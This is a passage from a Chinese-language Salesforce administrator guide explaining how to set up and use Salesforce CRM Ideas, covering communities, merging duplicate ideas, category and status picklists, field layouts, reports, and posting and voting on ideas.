

Salesforce CRM Ideas 是专门张贴意见、为意见投票和添加意见注释的用户社区。它可以被视为在线建议箱 其中包 括任何主题的讨论和流行度评级。

社区帮助将意见组织到逻辑群组中 每个社区有自己的主题、特别的意见和类别。Professional Edition 组织只能有一 个内部社区。所有其它版本最多可以有 50 个社区。

您可以向内部 Salesforce 用户、客户入口网站或合作伙伴入口网站用户 或公共用户 需要设置 Force.com 站点 显示意 见社区。有关设置 Salesforce CRM Ideas 的循序渐进的指导 请参阅 Salesforce CRM Ideas Implementation Guide。

作为管理员 您可以

- 控制是否为贵组织启用意见并自定义意见[的半生命周期](#page-1174-0)。请参阅自定义 [Salesforce CRM Ideas](#page-1176-0) 设置 第 页 1175。
- 创建新社区。请参[阅创建和编辑社区](#page-1178-0) 第 页 1177。
- 为类别和状态字段定义选项列表值。请参[阅为类别和状态字段定义选项列表值](#page-1181-0) 第 页 1180。
- 指定自定义字段的布局。请参[阅设置意见字段的布局](#page-1184-0) 第 页 1183。
- 允许用户查看意见报表。请参[阅设置意见报表](#page-1185-0) 第 页 1184。
- 自定义意见搜索布局。请参[阅自定义搜索布局](#page-464-0) 第 页 463和[搜索意见](#page-1193-0) 第 页 1192。
- 合并意见以减少社区中重复意见的数量。请参[阅合并意见](#page-1179-0) 第 页 1178。
- 为意见分配一个状态。请参[阅张贴和编辑意见](#page-1187-0) 第 页 1186。
- 通过 API 删除投票以清除曾发生投票的所有历史。

删除投票会特别进行以下操作

- 从意见的总体分数删除 10 分。
- 从意见详细页面的"最后 100 投票"部分删除用户名。

有关详细信息 请参阅 Force.com [Web Services API](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_calls_delete.htm) 开发人员指南中的 delete() 调用。

相关链接

[关于意见](#page-1173-0) 使用 [Salesforce CRM Ideas](#page-1180-0) 提示 [在客户入口网站中启用](#page-1045-0) Salesforce CRM Ideas 关于 [Force.com](#page-1117-0) 站点

## <span id="page-1176-0"></span>自定义 **Salesforce CRM Ideas** 设置

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

自定义 Salesforce CRM Ideas 设置 The Content of The Tail "自定义应用程序"权限

要管理 Salesforce CRM Ideas 的组织范围内设置

- 1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 设置。
- **2.** 单击编辑。
- **3.** 使用启用意见复选框以便为贵组织启用或禁用 Salesforce CRM Ideas。

启用 Salesforce CRM Ideas 会在 Force.com 应用程序菜单中显示意见应用程序 并在"意见"选项卡上显示活动的 社区。默认情况下 "意见"应用程序包含下列选项卡 主页、联系人、客户、意见、报表和仪表板。要访问对应 用程序选项卡进行自定义的页面 请单击设置 ➤ 创建 ➤ 应用程序 然后单击相关应用程序名称旁边的编辑。

禁用 Salesforce CRM Ideas 将删除"意见"应用程序 以及其他应用程序中包含的任何"意见"选项卡实例。用户 将再也无法访问活动的社区 但这些社区在您下次启用 Salesforce CRM Ideas 时将重新显示在"意见"选项卡上。

**4.** 也可选择启用文本格式、图像和链接来启用 Salesforce CRM Ideas HTML 编辑器 它会在用户张贴或注释意见时提 供 WYSIWYG HTML 编辑和图像引用功能。有关详细信息 请参阅使用 [Salesforce CRM Ideas HTML](#page-1194-0) 编辑器的 [提示](#page-1194-0) 第 页 1193。



小心**:** 一旦启用 Salesforce CRM Ideas HTML 编辑器 您将无法禁用此功能。如果没有看到启用文本格式、 。<br>图像和链接复选框 Salesforce CRM Ideas HTML 编辑器已在默认情况下为贵组织启用。

**5.**如果您的组织未启用多项选择多个类别字段 单击页面顶部"多个类别"消息下的启用按钮。如果您的组织已启 用多个类别字段 则不会显示此按钮。有关详细信息 请参[阅启用多个类别字段](#page-1183-0) 第 页 1182。

如果已启用多个类别字段 则启用多个类别复选框已选中。一旦启用该字段 您将无法禁用。

6. 在半生命周期□天数□字段中 输入天数。

半生命周期设置决定旧的意见在"热门意见"子选项卡排名中下滑的速度 从而为最近有较多投票的意见腾出空 间。半生命周期较短的旧意见排名下滑的速度要比半生命周期较长的旧意见快。



备注: 如果禁用了"意见" 此字段不会显示。要修改半生命周期□天数□字段 在启用意见后保存您的更改 然后单击"意见设置"页面上的编辑。

**7.** 单击保存。

相关链接 管理 [Salesforce CRM Ideas](#page-1175-0) [关于意见](#page-1173-0)

## <span id="page-1177-0"></span>社区主页

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



社区帮助将意见组织到逻辑群组中 每个社区有自己的主题、特别的意见和类别。Professional Edition 组织只能有一 个内部社区。所有其它版本最多可以有 50 个社区。

您可以对以下类型用户显示社区

- 仅限于内部 Salesforce 用户。Salesforce 用户可以访问所有社区 无论此社区是仅限于内部或显示在入口网站中。
- 客户入口网站或合作伙伴入口网站用户。
- 公共用户 需要设置 [Force.com](#page-1124-0) 站点。



备注**:** 您无法使用 [Salesforce](#page-156-0) 共享规则限制对社区的访问权限。当您创建社区时 您可以通过选择要在其中显 示社区的入口网站以限制访问权限。只有分配到此入口网站的用户 和内部 Salesforce 用户 才能访问此社区 除非您使用 Force.com 站点使其公开显示。

要显示现有社区的列表以及每个社区的一般信息 单击设置 ➤ 自定义 ➤ 意见 ➤ 社区。通过此页 您可以

- [创建新社区或编辑现有社区。](#page-1178-0)
- 通过单击社区名称查看其详细信息。

### <span id="page-1178-0"></span>创建和编辑社区

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

创建或编辑 Salesforce CRM Ideas 社区 "自定义应用程序"权限

创建新社区或编辑现有社区的详细信息

- 1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 社区 然后单击编辑或新建。
- **2.** 为社区输入唯一的名称。

如果您有多个社区 名称在字母表中排在第一的社区是在用户首先访问"意见"选项卡时显示的社区。例如 如果 您有一个名为 Jeans 的社区和另一个名为 T-shirts 的社区 Jeans 社区是用户第一次转到"意见"选项卡时显示的 默认社区。

所需用户权限

- **3.** 也可输入纯文本描述。不支持 HTML 和其他标记语言。
- **4.** 要向您的 Salesforce CRM Ideas 用户显示社区 请选择启用复选框。

无法删除社区 如果您需要隐藏社区 请确保不要选择启用。

- **5.** 要向此社区添加一组专家 请从专家用户组下拉列表选择公用用户组。有关创建公用用户组的信息 请参阅[创建和](#page-135-0) [编辑用户组](#page-135-0) 第 页 134。
- **6.** 使用入口网站下拉列表指定希望显示此社区的入口网站。如果只希望此社区为内部 Salesforce 用户而非客户入口 网站或合作伙伴入口网站用户显示 请选择不显示在入口网站中。

要使社区公用 您必须选择计划使用 Force.com 站点公开显示的客户入口网站。

**7.** 单击保存。

社区专家概述

社区专家是社区的一个成员 代表贵组织发表可信和权威的论断。社区专家张贴注释或意见时 一个独特的图标 % 显 示在其名称旁边 以便其他社区成员轻松识别社区中的可信信息。Salesforce 管理员可根据需要指定任意数量的社区 专家。

在选择要成为社区专家的公用用户组时 请注意以下事项

- 社区专家可以是贵组织负责为社区提供官方响应的员工 也可以是在社区中激活并且了解主题的贵组织之外的某 个人。
- 社区专家和其他社区成员之间的唯一区别就是显示在社区专家名称旁边的特有图标。社区专家不具有超过其用 户简档指定的任何额外权限。
- 社区专家必须是公用用户组的一部分 并且该公用用户组必须在专家用户组下拉列表中指定。如果那些社区中的专 家不同 您可能需要为每个社区创建一个公用用户组。
- 如果社区显示在客户入口网站或合作伙伴入口网站中 则可以使用级联样式表 (CSS) 更改与社区专家关联的图标。 创建新入口网站时 在您的入口网站标题中指定级联样式表 (CSS) 然后使用 expertUserBadge 类引用社区专家

的新背景图像。我们建议社区专家图标不超过 16 乘 16 像素。有关详细信息 请参[阅创建合作伙伴入口网站](#page-1261-0) 第 页 1260[和启用客户入口网站登录和设置](#page-1047-0) 第 页 1046。

相关链接 [为社区选择选项列表值和默认值](#page-1182-0) [社区主页](#page-1177-0) [在客户入口网站中启用](#page-1045-0) Salesforce CRM Ideas 关于 [Force.com](#page-1117-0) 站点

## <span id="page-1179-0"></span>合并意见

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

合并多个意见 いっちょう しょうしゃ しゅうしゃ けいしん 対意见拥有"编辑"权限

#### 概览

因为有许多用户对社区贡献 所以重复意见的数量经常增加。重复的意见很难衡量反馈 因为投票和注释分布在许多 类似的意见上。解决此问题的最佳方法是将重复的意见合并起来 以便一个意见成为一个或多个子意见的主意见。

合并意见时请注意以下事项

- 属于子意见的所有投票会转移到主意见。如果同一个社区成员为最终合并的两个意见投票 将只保留主意见的投 票 放弃子意见的投票。
- 合并的意见无法再分开。
- 用户只能为主意见投票和添加注释。子意见为只读。
- 不能合并不同社区中的意见。
- 删除父意见会自动删除所有子意见。无法单独删除子意见。
- 主意见不会继承其子意见的状态和类别值。
- 当一个意见被合并并成为子意见时 子意见仍显示在"提交意见"页面 而非社区成员[的最近活动](#page-1192-0)中的任何其他页 面。

#### 合并意见

定位重复的意见并将其合并

- **1.** 在"意见"选项卡上 单击希望合并的意见的标题。
- **2.** 在意见详细信息页面上 单击查找重复。Salesforce会搜索社区中的所有意见 并显示标题与当前意见标题最接近的 五个意见。
- **3.** 如果"可能重复"列表不包含您希望合并的任何意见 请在搜索重复字段中输入关键字并单击搜索。Salesforce 会 显示可能重复的意见的新列表。
- **4.** 从"可能重复"列表选择希望合并的意见。

要查看可能重复意见的详细信息 请单击意见标题。使用浏览器的后退按钮返回搜索结果。

- **5.** 单击合并当前意见。
- **6.** 选择希望作为主意见的意见 然后单击合并。
- **7.** 单击确定完成合并。

相关链接 [搜索意见](#page-1193-0) [查看意见](#page-1189-0) [张贴和编辑意见](#page-1187-0) [删除意见](#page-1196-0)

## <span id="page-1180-0"></span>使用 **Salesforce CRM Ideas** 提示

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



设置和使用 Salesforce CRM Ideas 时请考虑以下信息

- 要监视 Salesforce CRM Ideas 的活动 您可以
	- 基于意见收到的注释数量创建工作流规则或触发器。您无法基于意见的投票总数或投票计数创建工作流规则 或触发器。您也无法在更新意见对象时创建插入或删除注释的触发器。有关详细信息 请参[阅创建工作流规则](#page-596-0) 第 页 595。
	- 基于意见的投票得分或注释数量创建自定义报告。有关详细信息 请参阅[创建自定义报表](#page-1390-0) 第 页 1389。
- 在张贴意见或注释时 您可以在意见的描述或注释字段中包含 URL 但不能附加文件或添加备注到意见。
- 不支持"主-详细信息"关系。
- Salesforce CRM Ideas 不支持工作流任务、出站消息和批准。
- Salesforce CRM Ideas 不支持自定义链接。
- "意见详细信息"页不包含相关列表。
- 数据导出功能将您所有的 Salesforce CRM Ideas 数据归档 已删除的意见和注释除外。
- 您无法为 Salesforce CRM Ideas 创建活动和事件。
- 使用标准的或自定义的意见字段时 请注意以下事项
	- 不支持历史跟踪。
- 不支持字段依赖和累计汇总字段。
- 公式字段不可用于社区项目。

## <span id="page-1181-0"></span>为类别和状态字段定义选项列表值

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



概览

对于将类别分配到意见或可以查看意见状态的社区成员 Salesforce CRM Ideas管理员需要为类别和状态字段定义选项 列表值。

类别是管理员定义的值 有助于将意见组织到社区中的逻辑子组中。"意见"选项卡上的"查看类别"下拉列表允许 用户按类别筛选意见 并且"张贴意见"页面上的类别选项列表允许用户将类别添加到他们的意见。

意见状态帮助社区成员跟踪意见进度。例如 "正在检查"、"已检查"、"即将提供"和"现在可用"是管理员可 定义和分配给意见的常用状态值。意见状态显示在意见标题旁边供所有社区成员查看。



备注**:** 如果显示类别字段 而非多个类别 则您的社区成员只能将一个单独类别分配到意见。要允许他们将多个 类别分配到意见 请启用设置 ➤ 自定义 ➤ 意见 ➤ 设置页面上的多个类别字段。

#### 定义选项列表值

为类别和状态标准字段定义选项列表值

- 1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 字段。
- **2.** 单击类别或状态标准字段旁边的编辑。
- **3.** 在选项列表编辑页面上 单击新建将新的选项列表值添加到标准字段。还可编辑、删除、重新排序和替换选项列 表值。有关这些任务的详细信息 请参阅[更新选项列表](#page-306-0) 第 页 305。



备注**:** 一旦将选项列表值添加到类别或状态字段 字段将始终至少需要一个选项列表值。这意味着您可以删 除选项列表值 直到字段中只剩下一个值。

- **4.** 在提供的文本区域添加一个或多个选项列表值 每行一个 。
- **5.** 选择您希望包括新选项列表值的社区。
- **6.** 单击保存。
- **7.** 要为类别或状态字段指定默认值 请参阅[为社区选择选项列表值和默认值](#page-1182-0) 第 页 1181。



备注**:** 不要使用字段页面上的编辑链接为类别或状态指定默认值。只能从社区详细信息页面指定默认值。

8. 为了能将状态分配到意见并且为社区成员显示意见的状态 请选择设置 ▶ 自定义 ▶ 意见 ▶ 字段布局页面上的显 示状态字段复选框。

一旦选中此复选框 张贴新意见或编辑现有意见时可将状态分配到任何意见。有关详细信息 请参[阅张贴和编辑意](#page-1187-0) [见](#page-1187-0) 第 页 1186。

相关链接

管理 [Salesforce CRM Ideas](#page-1175-0) [关于意见](#page-1173-0) [为社区选择选项列表值和默认值](#page-1182-0)

### <span id="page-1182-0"></span>为社区选择选项列表值和默认值

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



为类别和状态字段定义选项列表值后 可以每个社区为基础从这些字段添加和删除选项类别值并指定默认值。这允许 您基于社区的独特目的自定义类别和状态字段。有关信息 请参阅[为类别和状态字段定义选项列表值](#page-1181-0) 第 页 1180。

从特定社区添加和删除选项列表值

- 1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 社区。
- **2.** 单击社区名称。
- **3.** 单击类别或状态字段旁边的编辑。
- **4.** 要删除选项列表值 从"选定值"列表选择值 并单击删除。
- **5.** 要为社区添加选项列表值 从"可用值"列表选择值 并单击添加。
- **6.** 要为字段指定默认值 请使用"默认值"下拉列表。
- **7.** 单击保存。

相关链接 [创建和编辑社区](#page-1178-0)

## <span id="page-1183-0"></span>启用类别字段

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

自定义 Salesforce CRM Ideas 设置 The Content of the "自定义应用程序"权限

使用类别字段的组织可切换到多选多个类别字段 它允许社区成员将多个类别和一个意见关联起来。类别字段只允许 一个类别和一个意见关联。

所需用户权限



小心**:** 在启用多个类别字段之后 不能禁用它。此外 启用多个类别字段会自动禁用 Salesforce 和 API 中原先的 类别字段。

启用多个类别字段时 Salesforce 会自动进行以下操作

- 检查贵组织的工作流规则、触发器、验证规则、自定义字段和 Apex 代码并列出引用类别字段的任何区域。在 Salesforce 允许您启用多个类别字段前 您必须手动修复或删除这些引用。
- 自动移动所有选项列表值并搜索布局 从原类别字段到新多个类别字段 。
- 确保每个意见都和新的多个类别字段中的相应选项列表值相关联。
- 使新的多个类别字段可用于 Salesforce 和 API。

#### 启用多个类别字段

- 1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 设置。
- **2.** 单击页面顶部多个类别消息下面的启用。如果您的组织已启用多个类别字段 则不会显示此按钮。

Salesforce 检查贵组织的工作流规则、触发器、验证规则、自定义字段和 Apex 代码对类别字段的引用 并列出需 要删除此引用的所有区域。

**3.** 如果需要删除对类别字段的引用 请单击取消。删除引用后 尝试再次启用多个类别字段。



备注**:** 对于验证和工作流规则 您必须删除规则或修复规则中的类别引用。不足以禁用规则。如果需要删 除引用类别字段的自定义字段 请确保在删除后将字段清除。有关详细信息 请参[阅管理删除的自定义字段](#page-334-0) 第 页 333。

- **4.** 阅读弹出窗口中的信息 然后单击启用。Salesforce 可能需要几分钟时间来启用新字段。
- **5.** 修复引用原类别字段的任何自定义报表。

相关链接

自定义 [Salesforce CRM Ideas](#page-1176-0) 设置 [为社区选择选项列表值和默认值](#page-1182-0) [为类别和状态字段定义选项列表值](#page-1181-0)

## 自定义 **Salesforce CRM Ideas** 标准和自定义字段

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



管理员可自定义 Salesforce CRM Ideas 标准和自定义字段以满足组织的独特要求。

- 为类别和状态字段定义选项列表值。有关详细信息 请参阅[为类别和状态字段定义选项列表值](#page-1181-0) 第 页 1180。
- 单击标准或自定义字段名称以设置字段级安全性。有关详细信息 请参阅[设置字段级安全性](#page-172-0) 第 页 171。
- 单击自定义字段的名称设置验证规则。有关详细信息 请参阅[定义验证规则](#page-350-0) 第 页 349。
- 为 Salesforce CRM Ideas 创建一个自定义字段。自定义字段显示在张贴意见和意见详细信息页面的"附加信息" 部分。有关详细信息 请参阅[创建自定义字段](#page-320-0) 第 页 319。

<span id="page-1184-0"></span>相关链接

[关于意见](#page-1173-0) 自定义 [Salesforce CRM Ideas](#page-1176-0) 设置

## 设置意见字段的布局

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当为 Salesforce CRM Ideas 创建自定义字段时 该字段显示在"张贴意见"和"意见详细信息"页面底部的"附加信 息"部分。

要改进这些页面的布局 您可以指定自定义字段在"附加信息"部分中的显示顺序。您也可以从这些页面移除自定义 字段而不用永久性将其从系统删除。

设置自定义 Salesforce CRM Ideas 字段的布局

1. 单击设置 ▶ 自定义 ▶ 意见 ▶ 字段布局。

- **2.** 单击编辑。
- **3.** 在选定字段列中 选择您想移动的字段并使用向上箭头和向下箭头更改字段在列表中的顺序。

选定字段列显示自定义字段在"粘贴意见"和"意见详细信息"页面上"附加信息"中自定义字段的显示顺序。

- **4.** 要删除自定义字段 从选定字段列选择字段 并单击删除。字段移到可用字段列 不再在"粘贴意见"和"意见详细 信息"页面上显示。
- **5.** 为了能将状态分配到意见并且为社区成员显示意见的状态 请选择显示状态字段复选框。
- **6.** 单击保存。

相关链接

[自定义字段](#page-304-0) [为类别和状态字段定义选项列表值](#page-1181-0)

## <span id="page-1185-0"></span>设置意见报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



创建或更新自定义报表类型 "管理自定义报表类型"权限

作为管理员 您可以创[建自定义报表类型](#page-1406-0) 这样用户就可以运行并创建有关意见、意见注释和投票等的报表。自定义 报表类型是用户制作意见报表的唯一方式 - Salesforce 没有提供示例意见报表或标准意见报表文件夹。

为用户创建意见报表文件夹

**1.** 为意见创建自定义报表类型。有关详细信息 请参阅[设置自定义报表类型](#page-1407-0) 第 页 1406。

如果创建用意见作为主对象、投票作为辅助对象的自定义报表类型 子 合并 意见不会显示在报表中 除非您选择 "A"记录可能有或没有相关"B"记录。子意见没有投票 因为它们的投票被转移到了主意见。这意味着如果需要 投票对象 子意见将不会显示在报表中。

- **2.** 为意见报表创建新的公共文件夹。该步骤需要"管理公共报表"权限。有关详细信息 请参阅[创建和编辑文件夹](#page-468-0) 第 页 467。
- **3.** 使用自定义报表类型 创建一个或多个新的自定义意见报表。将报表分配到所创建的新意见报表文件夹。有关详 细信息 请参阅[创建自定义报表](#page-1390-0) 第 页 1389。

在完成这些步骤后 您的用户将可以使用位[于报表主页](#page-1355-0)上的意见报表文件夹。

相关链接 管理 [Salesforce CRM Ideas](#page-1175-0) [关于意见](#page-1173-0)

## <span id="page-1186-0"></span>使用 **Salesforce CRM Ideas**

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Salesforce CRM Ideas 是专门张贴意见、为意见投票和添加意见注释的用户社区。它可以被视为在线建议箱 其中包 括任何主题的讨论和流行度评级。 您可以

- [张贴意见](#page-1187-0)
- [查看意见](#page-1189-0)
- [搜索意见](#page-1193-0)
- [为意见投票](#page-1188-0)
- [在意见上注释](#page-1191-0)
- [查看最近活动和回复](#page-1192-0)
- [订阅整合](#page-1197-0) feed

在您每次单击"意见"选项卡时"热门意见"子选项卡会显示所有类别的意见。要更改当前视图 请单击一个其他 子选项卡例如"最近意见"或"历史热门意见"。有关查看意见的详细信息 请参[阅查看意见](#page-1189-0) 第 页 1188。

相关链接

[关于意见](#page-1173-0)

# <span id="page-1187-0"></span>张贴和编辑意见

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



张贴意见

张贴新的意见非常方便快捷

- **1.** 使用侧栏中的搜索框搜索匹配您意见的现有意见。这样有助于减少社区中重复意见的数量。有关详细信息 请参 [阅搜索意见](#page-1193-0) 第 页 1192。如果没有现有意见与您的意见相匹配 请继续下一步。
- **2.** 在"意见"选项卡上 从页面顶部的"社区"列表中选择合适的社区。
- **3.** 单击粘贴意见。此外 还可以从侧栏上的"新建"下拉列表中选择意见。
- **4.** 请输入最多 255 个字符作为意见的标题。

在您输入标题后 Salesforce将在社区中搜索标题或描述中具有相同词语的意见 然后显示排名前五位的匹配意见。 如果其中一个意见与您自己的意见类似 单击此意见的标题 在新窗口中打开其详细信息页面。从详细信息页面 您 可以阅读此意见的描述 并为其投票而不是向社区张贴您的重复意见。如果列表中没有任何意见与您的意见类似 继续以下步骤来张贴您的唯一意见。

**5.** 在描述区域 输入意见的详细信息。

如果贵组织为 Salesforce CRM Ideas 启用了 HTML 编辑器 描述可包括 HTML 并引用在线图像。如果没有启用 HTML 编辑器 请仅使用纯文本。有关详细信息 请参阅使用 [Salesforce CRM Ideas HTML](#page-1194-0) 编辑器的提示 第 页 1193。

- **6.** 为您的意见选择一个或多个类别。
- **7.** 如果您是管理员 也可以为您的意见选择一个状态。状态下拉列表只对管理员可见。
- **8.** 单击张贴。

新的意见显示在"最新意见"子选项卡的顶部 您的投票 升级 也自动应用到该意见。每次投票价值十分。

- 提示**:** 使用下列写作提示 让您的意见易于他人阅读和理解
	- 使用完整的句子。
	- 尽量简明直接。
	- 检查拼写和标点符号。

编辑意见

如果您对意见具有"编辑"权限 则可以编辑现有意见的详细信息

**1.** 在"意见"选项卡上 单击意见的标题。
- **2.** 单击编辑。
- **3.** 根据需要 修改意见的标题、描述、类别和状态 仅限管理员 。
- **4.** 单击应用以保存所做的工作。

编辑意见的详细信息不允许您编辑意见的注释。有关编辑意见注释的详细信息 请参[阅在意见上注释](#page-1191-0) 第 页 1190。

相关链接

使用 [Salesforce CRM Ideas](#page-1186-0) [关于意见](#page-1173-0)

### <span id="page-1188-0"></span>对意见投票

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



投票意味着您升级或降级一个意见。如果您同意或喜欢一个意见 请单击升级为意见添加 10 分。不能多次升级相同 的意见 并且不能升级一个您已经降级的意见。Salesforce 自动将您的升级投票添加到您张贴的任何意见。

